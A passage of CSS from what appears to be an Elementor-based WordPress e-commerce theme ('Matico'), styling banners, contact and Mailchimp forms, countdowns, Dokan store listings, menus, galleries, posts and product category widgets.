  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.elementor-cta__bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  transition: transform calc(700ms * 1.5) cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 0.2s ease;
}

.elementor-cta__bg-wrapper {
  z-index: 1;
  overflow: hidden;
}

.elementor-cta__bg {
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  z-index: 1;
}

.elementor-cta__bg-overlay {
  z-index: 2;
}

.elementor-cta__content {
  z-index: 1;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-line-pack: center;
  align-content: center;
  padding: 50px;
  width: 100%;
}

.elementor-cta__content, .elementor-cta__content-item {
  position: relative;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.elementor-cta__content-item {
  width: 100%;
  margin: 0;
}

.elementor-cta__content-item {
  margin-bottom: 15px;
}
.elementor-cta__content-item:last-child {
  margin-bottom: 0;
}

.elementor-widget-matico-banner.elementor-cta--valign-top .elementor-cta__content {
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.elementor-widget-matico-banner.elementor-cta--valign-middle .elementor-cta__content {
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.elementor-widget-matico-banner.elementor-cta--valign-bottom .elementor-cta__content {
  -ms-flex-line-pack: end;
  align-content: flex-end;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

@media (max-device-width: 1024px) {
  .elementor-cta {
    cursor: pointer;
  }
}
.wpcf7-form {
  margin: 0;
}
.wpcf7-form .wpcf7-form-control-wrap {
  width: 100%;
  display: block;
}
.wpcf7-form .wpcf7-form-control-wrap input[type=text], .wpcf7-form .wpcf7-form-control-wrap input[type=number], .wpcf7-form .wpcf7-form-control-wrap input[type=email], .wpcf7-form .wpcf7-form-control-wrap input[type=tel], .wpcf7-form .wpcf7-form-control-wrap input[type=url],
.wpcf7-form .wpcf7-form-control-wrap input[type=password], .wpcf7-form .wpcf7-form-control-wrap input[type=search], .wpcf7-form .wpcf7-form-control-wrap .input-text {
  width: 100%;
  height: 100%;
  border-width: 1px;
  color: #000000;
  font-size: 14px;
  padding: 10px 15px;
}
.wpcf7-form .wpcf7-form-control-wrap textarea {
  margin: auto;
  width: 100%;
  height: 100%;
  color: #000000;
  font-size: 14px;
  border-width: 1px;
  resize: none;
  padding: 13px 15px;
  overflow: hidden;
}
.wpcf7-form .row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -5px;
  margin-right: -5px;
}
.wpcf7-form .row [class*=" column-"], .wpcf7-form .row [class^=column-] {
  margin-bottom: 10px;
  padding: 0 5px;
}
.wpcf7-form .wpcf7-button button, .wpcf7-form .wpcf7-button input[type=button], .wpcf7-form .wpcf7-button input[type=reset], .wpcf7-form .wpcf7-button input[type=submit], .wpcf7-form .wpcf7-button .button {
  background-color: var(--primary);
}
.wpcf7-form .wpcf7-button button:hover, .wpcf7-form .wpcf7-button input[type=button]:hover, .wpcf7-form .wpcf7-button input[type=reset]:hover, .wpcf7-form .wpcf7-button input[type=submit]:hover, .wpcf7-form .wpcf7-button .button:hover {
  transition: all 0.3s ease;
  border-color: var(--primary_hover);
  background-color: var(--primary_hover);
}
@media (max-width: 767px) {
  .wpcf7-form .wpcf7-button button, .wpcf7-form .wpcf7-button input[type=button], .wpcf7-form .wpcf7-button input[type=reset], .wpcf7-form .wpcf7-button input[type=submit], .wpcf7-form .wpcf7-button .button {
    width: 100%;
  }
}
.wpcf7-form .wpcf7-button .wpcf7-spinner {
  position: absolute;
}
.wpcf7-form .wpcf7-list-item {
  margin: 0 0 20px;
}
.wpcf7-form .wpcf7-list-item input[type=checkbox] {
  margin-right: 10px;
}

.elementor-widget-matico-countdown .elementor-matico-countdown {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  flex-direction: row;
}
.elementor-widget-matico-countdown .elementor-countdown-item {
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  position: relative;
}
.elementor-widget-matico-countdown .elementor-countdown-label {
  font-weight: 400;
  font-size: 11px;
  line-height: 1.714;
  text-align: center;
  text-transform: uppercase;
}
.elementor-widget-matico-countdown .elementor-countdown-digits {
  font-weight: 600;
  font-size: 24px;
  line-height: 1.0833333333;
  text-align: center;
}
.elementor-widget-matico-countdown .countdown-title {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.2857142857;
  color: var(--accent);
}
.elementor-widget-matico-countdown.countdown-style-1 .elementor-countdown-item {
  position: relative;
  padding: 10px 10px;
  min-width: 60px;
  border-radius: 5px;
  margin-right: 10px;
  color: #ffffff;
  background-color: #E66D6D;
}
.elementor-widget-matico-countdown.countdown-style-1 .elementor-countdown-item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-countdown.countdown-style-1 .countdown-title {
  margin-bottom: 15px;
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-item {
  position: relative;
  color: var(--primary);
  margin-right: 20px;
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-item:last-child:before {
  content: none;
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-item:before {
  content: ":";
  display: inline-block;
  position: absolute;
  right: -13px;
  font-size: 24px;
  top: 50%;
  transform: translateY(-50%);
  color: var(--primary);
}
.elementor-widget-matico-countdown.countdown-style-2 .elementor-countdown-digits {
  font-weight: 700;
}
.elementor-widget-matico-countdown.countdown-style-2 .countdown-title {
  font-size: 12px;
  font-weight: 700;
  margin-right: 5px;
}
.elementor-widget-matico-countdown.countdown-style-2 .countdown-inner {
  display: flex;
  align-items: flex-end;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-item {
  position: relative;
  color: #ffffff;
  margin-right: 8px;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-item:last-child:before {
  content: none;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-item:before {
  content: ":";
  display: inline-block;
  position: absolute;
  right: -6px;
  font-size: 12px;
  top: 50%;
  transform: translateY(-50%);
  color: #ffffff;
}
.elementor-widget-matico-countdown.countdown-style-3 .countdown-title {
  font-weight: 600;
  font-size: 12px;
  line-height: 1.6666666667;
  text-transform: uppercase;
  margin-right: 5px;
  color: #ffffff;
}
.elementor-widget-matico-countdown.countdown-style-3 .elementor-countdown-digits {
  font-weight: 600;
  font-size: 12px;
  line-height: 1.6666666667;
  text-transform: uppercase;
}
.elementor-widget-matico-countdown.countdown-style-3 .countdown-inner {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 10px 20px;
  background-color: #E66D6D;
  border-radius: 5px;
  min-width: 200px;
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-item {
  margin-right: 60px;
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-item:last-child:before {
  content: none;
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-item:before {
  content: ":";
  display: inline-block;
  position: absolute;
  right: -30px;
  font-size: 28px;
  line-height: 1;
  top: 0;
  color: var(--text);
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-digits {
  font-weight: 700;
  font-size: 28px;
  line-height: 1.2857142857;
  margin-bottom: 18px;
  color: var(--primary);
}
.elementor-widget-matico-countdown.countdown-style-4 .elementor-countdown-label {
  font-weight: 500;
  font-size: 14px;
  line-height: 1.5714285714;
  text-transform: uppercase;
  color: var(--text);
}

.elementor-widget-matico-dokan-stores .column-item {
  margin-bottom: 30px;
}
.elementor-widget-matico-dokan-stores .store-wrapper .count {
  display: none;
  min-width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  background: #E6E6E6;
  padding: 0 9px;
  border-radius: 40px;
}
.elementor-widget-matico-dokan-stores .store-wrapper .seller-avatar {
  width: 70px;
  height: 70px;
}
.elementor-widget-matico-dokan-stores .store-wrapper .seller-avatar img {
  border-radius: 50%;
}
.elementor-widget-matico-dokan-stores .store-wrapper .store-data h3 {
  font-size: 16px;
  line-height: 1.25;
  margin-bottom: 0;
}
.elementor-widget-matico-dokan-stores .store-wrapper .store-data .product-count {
  line-height: 1.4285714286;
  color: var(--light);
}
.elementor-widget-matico-dokan-stores .store-wrapper .dokan-seller-rating,
.elementor-widget-matico-dokan-stores .store-wrapper .profile-info-img {
  display: none;
}
.elementor-widget-matico-dokan-stores .store-wrapper .dokan-seller-rating {
  line-height: 1;
  margin-top: 6px;
}
.elementor-widget-matico-dokan-stores .store-wrapper .dokan-seller-rating i {
  width: 14px;
  height: 14px;
  color: #FA9A00;
  font-size: 14px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .store-wrapper {
  border-radius: 4px;
  background: #fff;
  overflow: hidden;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .profile-info-img {
  display: block;
  padding-top: 48%;
  position: relative;
  width: 100%;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .profile-info-img.dummy-image {
  background-image: url(../../../../../plugins/dokan-lite/assets/images/default-store-banner.png);
  background-size: 100% 100%;
  background-repeat: no-repeat;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .profile-info-img img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: 1;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .seller-avatar {
  padding: 6px;
  background: #fff;
  margin: -35px auto 21px;
  z-index: 4;
  position: relative;
  border-radius: 50%;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .seller-avatar img {
  border-radius: 50%;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .store-data {
  padding: 0 24px 24px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-1 .store-wrapper {
  text-align: center;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .store-wrapper, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .store-wrapper {
  display: flex;
  align-items: center;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .seller-avatar, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .seller-avatar {
  margin-right: 20px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-seller-rating, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .dokan-seller-rating {
  display: block;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .product-count, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .product-count {
  display: inline;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .product-count:before, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .product-count:before {
  content: "(";
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .product-count:after, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .product-count:after {
  content: ")";
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .store-data h3, .elementor-widget-matico-dokan-stores.elementor-store-style-3 .store-data h3 {
  display: inline;
  margin-right: 6px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .store-wrapper {
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .store-wrapper .count {
  margin: -6px;
  display: block;
  z-index: 9;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-single-seller {
  margin-bottom: 0;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-single-seller .store-wrapper {
  border-bottom: 1px solid var(--border);
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-single-seller:first-child .store-wrapper .count {
  background: var(--primary);
  color: #fff;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-2 .dokan-single-seller:last-child .store-wrapper {
  border-bottom: 0;
  padding-bottom: 0;
}
.elementor-widget-matico-dokan-stores.elementor-store-style-3 .store-data h3 {
  font-weight: 400;
}
.elementor-widget-matico-dokan-stores .product-wrapper {
  display: grid;
  grid-gap: 12px;
  grid-template-columns: repeat(3, 1fr);
  margin-bottom: 20px;
}
.elementor-widget-matico-dokan-stores .product-wrapper .product-item:first-child {
  grid-column-end: 2 span;
  grid-row-end: 2 span;
}
.elementor-widget-matico-dokan-stores .product-wrapper .product-item a {
  border: 1px solid var(--border);
  border-radius: 4px;
  overflow: hidden;
  display: block;
}
.elementor-widget-matico-dokan-stores .product-wrapper .product-item a:hover {
  border-color: var(--primary);
}

.elementor-header-group-wrapper .header-group-action {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding-right: 0;
}
.elementor-header-group-wrapper .header-group-action > div {
  position: relative;
  margin-right: 10px;
  margin-left: 10px;
  text-align: center;
}
.elementor-header-group-wrapper .header-group-action > div:first-child {
  margin-left: 0;
}
.elementor-header-group-wrapper .header-group-action > div:last-child {
  margin-right: 0;
}
.elementor-header-group-wrapper .header-group-action .site-header-account, .elementor-header-group-wrapper .header-group-action .site-header-wishlist, .elementor-header-group-wrapper .header-group-action .site-header-search, .elementor-header-group-wrapper .header-group-action .site-header-button {
  display: none;
}
@media (min-width: 1025px) {
  .elementor-header-group-wrapper .header-group-action .site-header-account, .elementor-header-group-wrapper .header-group-action .site-header-wishlist, .elementor-header-group-wrapper .header-group-action .site-header-search, .elementor-header-group-wrapper .header-group-action .site-header-button {
    display: block;
  }
}
.elementor-header-group-wrapper .site-header-account a .account-content {
  display: none;
}
.elementor-header-group-wrapper .site-header-account .account-dropdown.active {
  pointer-events: auto;
  opacity: 1;
  visibility: visible;
  z-index: 9999;
}

.elementor-widget-matico-image-carousel .image-carousel {
  display: block;
  text-align: center;
}
.elementor-widget-matico-image-carousel .image-carousel img {
  margin-bottom: 15px;
  border: 1px solid var(--border);
  transition: all 0.3s ease;
}
.elementor-widget-matico-image-carousel .image-carousel .title {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.7142857143;
  color: var(--accent);
}
.elementor-widget-matico-image-carousel .image-carousel:hover img {
  opacity: 0.8;
  border-color: var(--primary);
}
.elementor-widget-matico-image-carousel.layout-carousel-2 .matico-carousel .slick-list {
  overflow: visible;
}

.elementor-widget-opal-image-gallery .grid__item a {
  display: block;
}
.elementor-widget-opal-image-gallery .grid__item a img {
  display: block;
}

.elementor-widget-matico-image-gallery ul {
  margin: 0 0 65px 0;
}
.elementor-widget-matico-image-gallery .column-item {
  padding-bottom: 30px;
}
.elementor-widget-matico-image-gallery .column-item a {
  position: relative;
  overflow: hidden;
  display: block;
  border-radius: 5px;
}
.elementor-widget-matico-image-gallery .column-item a:hover:before {
  opacity: 0.6;
}
.elementor-widget-matico-image-gallery .column-item a:hover:after {
  opacity: 1;
}
.elementor-widget-matico-image-gallery .column-item a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0;
  background-color: #000000;
  transition: all 0.3s ease;
}
.elementor-widget-matico-image-gallery .column-item a:after {
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 25px;
  opacity: 0;
  transition: all 0.3s ease;
  transform: translate(-50%, -50%);
  color: #ffffff;
}
.elementor-widget-matico-image-gallery .column-item img {
  display: block;
  transition: all 0.3s ease;
}
.elementor-widget-matico-image-gallery .column-item:nth-child(even) {
  margin-top: 30px;
}
.elementor-widget-matico-image-gallery .elementor-galerry__filter {
  display: inline-block;
  font-size: 14px;
  line-height: 22px;
  font-weight: 700;
  padding: 7px 21px;
  margin: 0 5px;
  position: relative;
  cursor: pointer;
  outline: 0;
  border: none;
  border-radius: 5px;
  color: var(--text);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-image-gallery .elementor-galerry__filter .count {
  display: none;
  font-size: 14px;
  color: var(--accent);
  position: absolute;
  top: -10px;
}
.elementor-widget-matico-image-gallery .elementor-galerry__filter.elementor-active, .elementor-widget-matico-image-gallery .elementor-galerry__filter:hover {
  color: var(--primary);
  background-color: rgba(244, 195, 64, 0.2);
}

.elementor-image-gallery {
  position: relative;
}

.elementor-editor-active .isotope-grid {
  height: auto !important;
}
.elementor-editor-active .isotope-grid .grid__item > a {
  pointer-events: none;
}

.elementor-galerry__filters {
  list-style: none;
  justify-content: center;
  display: flex;
  flex-wrap: wrap;
}

.elementor-filter-left .elementor-galerry__filters {
  justify-content: flex-start;
}

.elementor-filter-right .elementor-galerry__filters {
  justify-content: flex-end;
}

.elementor-widget-matico-image-gallery .matico-carousel .slick-list {
  overflow: visible;
}

.matico-language-switcher ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 12px;
}
.matico-language-switcher span {
  font-size: 14px;
  line-height: 1.1428571429;
  font-weight: 400;
  text-transform: uppercase;
  color: var(--text);
}
.matico-language-switcher .language-switcher-head .title {
  margin-right: 8px;
}
.matico-language-switcher .language-switcher-head img {
  margin-right: 8px;
}
.matico-language-switcher a {
  display: block;
}
.matico-language-switcher img {
  display: inline-block;
  margin-right: 5px;
  height: 12px;
  object-fit: cover;
}
.matico-language-switcher .item > div {
  display: flex;
  cursor: pointer;
  align-items: center;
}
.matico-language-switcher .item > div i {
  font-size: 12px;
  font-weight: 700;
  color: var(--accent);
}
.matico-language-switcher .sub-item {
  display: none;
  position: absolute;
  left: 0;
  z-index: 999;
  text-align: left;
  top: calc(100% + 5px);
  padding: 10px 0;
  background-color: #fff;
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.05);
}
.matico-language-switcher .sub-item:before {
  position: absolute;
  content: "";
  display: block;
  width: 100%;
  height: 10px;
  top: -10px;
}
.matico-language-switcher .sub-item a {
  display: flex;
  align-items: center;
  padding: 7px 15px;
  min-width: 126px;
  white-space: nowrap;
}
.matico-language-switcher .sub-item a:hover, .matico-language-switcher .sub-item a:focus {
  background-color: rgba(0, 0, 0, 0.05);
}
.matico-language-switcher .sub-item a > span {
  text-transform: unset;
}
.matico-language-switcher li.item {
  position: relative;
}
.matico-language-switcher li.item:hover .sub-item {
  display: block;
}

.language-switcher-style-hover-right-yes .matico-language-switcher .sub-item {
  right: 0;
  left: unset;
}

.form-style .mc4wp-form {
  margin: 0;
}
.form-style .mc4wp-form .form-input {
  flex: 1;
}
.form-style .mc4wp-form .mc4wp-form-fields {
  display: flex;
}
.form-style .mc4wp-form .mc4wp-form-fields p {
  margin: 0;
}
.form-style .mc4wp-form input[type=email] {
  padding: 10px 25px;
  border-radius: 5px;
  width: 100%;
  font-size: 16px;
  line-height: 2;
  margin-right: 8px;
  color: var(--accent);
  background-color: #ffffff;
  border: 1px solid var(--border);
}
.form-style .mc4wp-form input[type=email]:focus {
  border-color: var(--primary);
}
.form-style .mc4wp-form input[type=email]::placeholder {
  color: var(--light);
}
.form-style .mc4wp-form button[type=submit] {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.2857142857;
  padding: 14px 20px;
  border-radius: 5px;
  border: none;
  background-color: var(--primary);
}
.form-style .mc4wp-form button[type=submit] .icon-after {
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.3s ease;
}
.form-style .mc4wp-form button[type=submit] .icon-before {
  order: -1;
  margin-right: 7px;
  width: 12px;
  transition: all 0.3s ease;
}
.form-style .mc4wp-form button[type=submit]:hover .icon-after {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}
.form-style .mc4wp-form button[type=submit]:hover .icon-before {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
.form-style .mc4wp-form button[type=submit] i {
  font-size: 10px;
  margin-right: 7px;
}
.form-style .mc4wp-form button[type=submit]:hover {
  background-color: var(--primary_hover);
}
.form-style .mc4wp-form button[type=submit]:hover i:before {
  animation: toRightFromLeft 0.3s forwards;
  display: block;
}
.form-style .mc4wp-alert.mc4wp-error {
  color: #e2401c;
}
.form-style .mc4wp-alert.mc4wp-success {
  color: #0f834d;
}
.form-style .mc4wp-alert a {
  color: var(--primary);
}
.form-style .mc4wp-alert a:hover {
  color: var(--primary_hover);
}

.form-mailchimp-style-2 .mc4wp-form-fields {
  position: relative;
}
.form-mailchimp-style-2 .form-style input[type=email] {
  margin-right: 0;
}
.form-mailchimp-style-2 .form-style button[type=submit] {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  padding: 0 20px;
  color: #ffffff;
  background-color: var(--primary);
}

.form-mailchimp-style-3 .form-style .mc4wp-form-fields {
  display: block;
}
.form-mailchimp-style-3 .form-style input[type=email] {
  margin-right: 0;
  margin-bottom: 20px;
}

.elementor-canvas-menu-wrapper {
  display: flex;
}
.elementor-canvas-menu-wrapper .menu-mobile-nav-button {
  display: inline-flex;
  align-items: center;
}
.elementor-canvas-menu-wrapper .menu-mobile-nav-button .screen-reader-text {
  position: unset !important;
  word-wrap: unset !important;
  margin: 0;
  height: unset;
  width: unset;
  clip: unset;
  overflow: unset;
  clip-path: unset;
  order: 1;
  font-size: 14px;
  text-transform: uppercase;
  color: var(--accent);
}
.elementor-canvas-menu-wrapper .menu-mobile-nav-button:hover .screen-reader-text {
  color: var(--primary);
}

.matico-canvas-menu-layout-2.elementor-widget-matico-menu-canvas .elementor-canvas-menu-wrapper .menu-mobile-nav-button .screen-reader-text {
  display: none;
}
.matico-canvas-menu-layout-2.elementor-widget-matico-menu-canvas .elementor-canvas-menu-wrapper .menu-mobile-nav-button .matico-icon {
  margin-right: 0;
}

@media (min-width: 768px) {
  .elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.menu-item a > span {
    position: relative;
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.menu-item a > span:before {
    content: "";
    position: absolute;
    width: 0;
    height: 1px;
    left: auto;
    right: 0;
    bottom: 0;
    top: unset;
    margin: 0;
    background-color: #000000;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.menu-item:hover > a > span,
.elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.focus > span {
    margin-left: 0;
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.menu-item:hover > a > span:before,
.elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.focus > span:before {
    width: 100%;
    left: 0;
    right: auto;
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item:hover > a {
    color: var(--accent);
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a {
    color: var(--primary);
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a > span:before {
    background-color: var(--primary);
  }
}
.elementor-widget-matico-nav-menu.matico-nav-menu-divider-yes .main-navigation ul.menu > li.menu-item > a:before {
  content: "";
  position: absolute;
  display: inline-block;
  height: 10px;
  width: 1px;
  right: -2px;
  top: 50%;
  transform: translateY(-50%);
  background-color: var(--border);
}
.elementor-widget-matico-nav-menu.matico-nav-menu-divider-yes .main-navigation ul.menu > li.menu-item:last-child > a:before {
  content: none;
}

[class*=post-style-].column-item {
  margin-bottom: 30px;
}
[class*=post-style-] .more-link-wrap {
  margin-top: 0;
}
[class*=post-style-] a.more-link {
  display: inline-flex;
  align-items: center;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  text-transform: capitalize;
  color: var(--accent);
}
[class*=post-style-] a.more-link i {
  font-size: 10px;
  color: var(--primary);
}
[class*=post-style-] a.more-link i.left {
  margin-right: 7px;
  width: 12px;
  transition: all 0.3s ease;
}
[class*=post-style-] a.more-link i.right {
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.3s ease;
}
[class*=post-style-] a.more-link:hover i.left {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
[class*=post-style-] a.more-link:hover i.right {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}
[class*=post-style-] .post-inner:hover .post-thumbnail img {
  transform: scale(1.1);
}
[class*=post-style-] .post-thumbnail {
  overflow: hidden;
  border-radius: 4px;
  margin-bottom: 15px;
}
[class*=post-style-] .post-thumbnail img {
  transition: all 0.3s ease;
}
[class*=post-style-] .entry-meta {
  margin-bottom: 15px;
}
[class*=post-style-] .entry-title {
  font-size: 20px;
  line-height: 1.2;
  margin-bottom: 13px;
}
[class*=post-style-].post-style-2 {
  margin-bottom: 0;
}
[class*=post-style-].post-style-2 .post-inner {
  display: flex;
  align-items: center;
  padding: 20px 0;
  border-bottom: 1px solid var(--border);
}
[class*=post-style-].post-style-2 .post-thumbnail {
  margin-bottom: 0;
  max-width: 90px;
  margin-right: 18px;
}
[class*=post-style-].post-style-2 .post-thumbnail img {
  width: 90px;
  height: 90px;
  object-fit: cover;
}
[class*=post-style-].post-style-2 .entry-content {
  flex: 1;
}
[class*=post-style-].post-style-2 .entry-title {
  font-weight: 600;
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 0;
}
[class*=post-style-].post-style-2 .entry-meta {
  margin-bottom: 5px;
}
[class*=post-style-].post-style-2 .entry-meta .categories-link {
  display: none;
}
[class*=post-style-].post-style-2 .entry-meta .post-author {
  display: none;
}
[class*=post-style-].post-style-2 .entry-meta .posted-on:after {
  content: none;
}
[class*=post-style-].post-style-2:last-child .post-inner {
  border-bottom: none;
  padding-bottom: 0;
}
[class*=post-style-].post-style-2:first-child {
  flex: 0 0 100% !important;
  max-width: 100% !important;
}
[class*=post-style-].post-style-2:first-child .post-inner {
  align-items: flex-start;
  flex-direction: column;
  padding-top: 0;
}
[class*=post-style-].post-style-2:first-child .post-thumbnail {
  max-width: unset;
  margin-right: 0;
  margin-bottom: 20px;
}
[class*=post-style-].post-style-2:first-child .post-thumbnail img {
  width: unset;
  height: auto;
}
[class*=post-style-].post-style-2:first-child .entry-title {
  font-weight: 600;
  font-size: 20px;
  line-height: 24px;
}
[class*=post-style-].post-style-2:first-child .entry-meta .categories-link {
  display: block;
}
[class*=post-style-].post-style-2:first-child .entry-meta .post-author {
  display: block;
}
[class*=post-style-].post-style-2:first-child .entry-meta .posted-on:after {
  content: "/";
}

.elementor-widget-matico-product-categories .column-item:hover {
  z-index: 9;
}
.elementor-widget-matico-product-categories .category-product-img {
  display: block;
  overflow: hidden;
}
.elementor-widget-matico-product-categories .category-product-img img {
  margin-left: auto;
  margin-right: auto;
  object-fit: cover;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-product-categories .product-cat-link:hover .cat-title {
  color: var(--primary);
}
.elementor-widget-matico-product-categories .product-cat-link:hover .category-product-img img {
  transform: scale(1.1);
}
.elementor-widget-matico-product-categories.not-hover-img-yes .product-cat-link:hover .category-product-img img {
  transform: scale(1);
}
.elementor-widget-matico-product-categories .cat-title {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.25;
  color: var(--accent);
}
.elementor-widget-matico-product-categories .cat-total {
  font-weight: 400;
  font-size: 16px;
  line-height: 1.5714285714;
  color: var(--light);
  transition: all 0.3s ease;
}
.elementor-widget-matico-product-categories .cat-total .count {
  color: var(--accent);
}
.elementor-widget-matico-product-categories .product-cat-link {
  display: block;
}
.elementor-widget-matico-product-categories .layout-1 .category-product-img {
  border-radius: 50%;
  margin-bottom: 20px;
}
.elementor-widget-matico-product-categories .layout-2 .category-product-img, .elementor-widget-matico-product-categories .layout-4 .category-product-img {
  margin-bottom: 20px;
}
.elementor-widget-matico-product-categories .layout-2 .elementor-categories-item, .elementor-widget-matico-product-categories .layout-4 .elementor-categories-item {
  border-right: 1px solid var(--border);
}
.elementor-widget-matico-product-categories .layout-overflow-2 {
  overflow: hidden;
}
.elementor-widget-matico-product-categories .layout-3 .product-cat-link {
  padding: 30px;
  border-radius: 4px;
  background-color: #ffffff;
}
.elementor-widget-matico-product-categories .layout-3 .cat-title {
  margin-bottom: 5px;
}

.elementor-widget-matico-products-tabs .matico-products-spacing {
  padding: 0;
  margin-top: -30px;
  margin-bottom: -30px;
  border: none;
  border-radius: 0;
}
.elementor-widget-matico-products-tabs .elementor-tabs-wrapper {
  text-align: center;
  display: flex;
  flex-wrap: wrap;
}
.elementor-widget-matico-products-tabs .elementor-tabs-header {
  display: flex;
  flex-wrap: wrap;
  padding-bottom: 20px;
}
.elementor-widget-matico-products-tabs .elementor-tab-title {
  display: inline-flex;
  align-items: center;
  position: relative;
  font-size: 24px;
  line-height: 1.1666666667;
  font-weight: 600;
  padding: 0;
  margin: 0;
  cursor: pointer;
  outline: 0;
  border: none;
  color: var(--light);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-products-tabs .elementor-tab-title:before {
  content: "";
  display: inline-block;
  margin-right: 18px;
  width: 12px;
